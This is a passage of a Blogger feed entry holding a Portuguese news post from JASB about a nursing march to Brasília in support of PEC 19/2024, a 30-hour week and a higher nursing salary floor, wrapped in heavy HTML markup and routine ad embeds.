02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Enfermagem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notícia"}],"title":{"type":"text","$t":"Marcha da Enfermagem une vozes por valorização profissional e intensifica debate sobre Piso Salarial e PEC 19. "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/Marcha.html?m=1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoNdemqaRzkN_OSPdEPD6FJgUzPv3hwxm4SwpRDWGaIEbgfBokA_zNEKE7lonZ8vKrMfdp8Vw-8bmkLoWoJCZIA8Moiy7rqPYyFT-nO2uMsfZURts8cJ0dns3NuZAFl4WUtplM8jTeS8Txy1EKlD7iqNzwNuYF6BEN5OPZjbAnV6y5VyFCwscO0RB7ArgZ\/s16000\/M-NOVO11114ARTS542226665555555DD231A.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EEnfermeiros, técnicos e auxiliares — intensificam preparação para a Marcha da Enfermagem.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\/\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003ECofen\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/6649576532072361994\/4390082391097800760\"\u003E.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EMarcha da Enfermagem une vozes por valorização profissional e intensifica debate sobre Piso Salarial e PEC 19.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EPublicado\u0026nbsp;\u003C\/span\u003Eno\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\"\u003EJASB\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem 25.janeiro.2026.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EAtualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E0\u003C\/span\u003E\u003Cspan\u003E1\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003Cspan\u003Efevereiro.2\u003Cspan\u003E026\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/Celular?m=1\" rel=\"noreferrer\" style=\"background: none rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #1155cc; cursor: pointer; font-weight: 700; line-height: 1.2; margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: 180ms ease-in-out;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003EWhatsApp: Rede do JASB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E|\u0026nbsp;\u003C\/span\u003EUma grande mobilização de \u003Cb\u003Eprofissionais da Enfermagem\u003C\/b\u003E está sendo articulada para reforçar a valorização da categoria, em especial na defesa da Proposta de \u003Cb\u003EEmenda à Constituição (PEC) 19\/2024\u003C\/b\u003E e do reajuste do piso salarial.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EProfissionais de Enfermagem de todo o Brasil\u003C\/b\u003E — enfermeiros, técnicos e auxiliares — intensificam preparação para a Marcha da Enfermagem, que acontecerá em Brasília \u003Cb\u003Eno próximo dia 17 de março\u003C\/b\u003E, com foco na valorização da categoria e no avanço da PEC 19, que trata de jornada de trabalho, reajuste e piso salarial da Enfermagem.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📍\u003Cb\u003E Mobilização nacional articulada por entidades da enfermagem\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EO movimento é organizado pelo Sistema Cofen\/Conselhos Regionais de Enfermagem\u003C\/b\u003E, com apoio de sindicatos e instituições representativas, visando pressionar parlamentares por um \u003Cb\u003Ereajuste real do piso salarial\u003C\/b\u003E, considerado defasado diante do aumento generalizado de preços e da carga de trabalho enfrentada pelos profissionais.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E⚖️ \u003Cb\u003EProposta de Emenda à Constituição 19\/2024 no centro do debate\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA PEC 19 tem como eixos a \u003Cb\u003Efixação do Piso Salarial da Enfermagem com base em jornada de 30 horas semanais \u003C\/b\u003Ee a garantia de reajuste anual não inferior à inflação acumulada, com o objetivo de preservar o poder de compra dos trabalhadores.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan\u003E-\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"7284565903\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E-G\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EOs\u0026nbsp; pontos vêm sendo debatidos em \u003Cb\u003Ecomissões técnicas no Congresso Nacional\u003C\/b\u003E, onde a proposta ainda aguarda tramitação e votação.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💬 \u003Cb\u003EContrastes na política de valorização e outras mobilizações\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA mobilização ocorre em meio à recente assinatura de medida provisória que altera critérios de reajuste do \u003Cb\u003Episo salarial nacional para professores\u003C\/b\u003E, incluindo ganho real além da inflação — o que reacende comparações e intensifica as reivindicações da enfermagem por condições semelhantes de \u003Cb\u003Ereconhecimento profissional e proteção socia\u003C\/b\u003El.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp; VEJA TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/RG.html?m=1\" target=\"_blank\"\u003EPrazo para tirar a nova Carteira de Identidade\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/cera.html?m=1\" target=\"_blank\"\u003EExame com cera de ouvido identifica câncer\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/Yael.html?m=1\" target=\"_blank\"\u003EIsraelense aos 19 anos: a mulher mais bonita\u003C\/a\u003E...\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/100.html?m=1\" target=\"_blank\"\u003ETécnica contra câncer de mama atinge 100%...\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E🧑‍⚕️\u003Cb\u003E Apoio e união da categoria\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELíderes de entidades nacionais da enfermagem\u003C\/b\u003E destacam que a marcha é uma expressão de unidade de milhões de profissionais espalhados pelo país, reforçando que a valorização salarial e a regulamentação da \u003Cb\u003Ejornada são medidas fundamentais para reduzir a sobrecarga de trabalho\u003C\/b\u003E e fortalecer a qualidade da assistência prestada à população brasileira.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"9788623516\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad4\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E📣 \u003Cb\u003EDiálogo com o Congresso e a sociedade\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAlém dos atos em Brasília, \u003Cb\u003Ea mobilização envolve encontros com parlamentares\u003C\/b\u003E e participação em audiências públicas, como forma de ampliar o diálogo político e sensibilizar decisores sobre a \u003Cb\u003Eimportância de aprovar a PEC 19 e o reajuste do piso salarial \u003C\/b\u003Epara a Enfermagem.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA expectativa é que o \u003Cb\u003Emovimento ganhe visibilidade e apoio social\u003C\/b\u003E para acelerar a tramitação da proposta ainda neste semestre.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E🌐 \u003Cb\u003ESignificado para a Enfermagem no Brasil\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA marcha simboliza mais do que reivindicação salarial: representa uma batalha histórica pelos direitos trabalhistas, condições dignas de trabalho e reconhecimento do papel central da Enfermagem no Sistema Único de Saúde (SUS), com impacto direto na qualidade dos serviços oferecidos à população.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp; VEJA TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/12\/GPT.html?m=1\" target=\"_blank\"\u003EEstudo aponta: GPT-5 é perigoso para a saúde\u003C\/a\u003E...\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/11\/Erro.html?m=1\" target=\"_blank\"\u003EErro médico: criança de 2 anos morrer de overdose\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/pinca.html?m=1\" target=\"_blank\"\u003EHomem morre após pinça ser esquecida em cirurgia\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/12\/Criancas.html?m=1\"\u003EDenuncia: vídeos de IA com Crianças Sexualizadas no TikTok\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E\u003Cdiv\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/12\/talco.html?m=1\" target=\"_blank\"\u003EJohnson \u0026amp; Johnson condenada em caso de talco e câncer\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--noticiasemsaude_main_Blog1_1x1_as--\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"8683474807\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad9\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/whatsapp.html?m=1\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"90\" data-original-width=\"728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhomFLFbLNorWKCjkiUe9MnG97Pvg-usKnuc7B4s43Z4QlZlOfP39yf6E1mZVd67-hTA1BH-xGO3fHgmTaWnGCIu1lrumGzBm2wcsS7aUUlnE-1NykW1PnUm-c-AsGSi01QtCqSk5AtATfhqaTIpi59g-_Cw9BwzqlGYjGzgHmr-boRGw_SdgFGZGKbLsqX\/s16000\/WhatsApp.jpg\" style=\"color: #0000ee;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 